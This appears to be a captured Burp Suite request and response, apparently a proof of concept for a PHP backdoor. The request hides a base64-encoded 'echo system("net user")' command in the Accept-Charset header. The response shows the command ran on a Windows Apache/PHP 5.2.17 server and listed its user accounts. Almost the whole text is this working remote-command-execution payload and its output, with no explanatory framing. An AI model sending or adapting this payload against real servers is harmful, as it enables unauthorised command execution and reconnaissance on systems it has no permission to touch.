 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Sequencer Repeater Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Targe
Request
Raw Params Headers Hex
GET /phpinfo.php HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Accept-Language: zh-CN,zh;q=0.9
accept-charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
Accept-Encoding: gzip,deflate
Connection: close
Content-Length: 2
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 23 Sep 2019 13:43:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 57772
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest Support
命令运行完毕，但发生一个或多个错误。
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
重生信息安全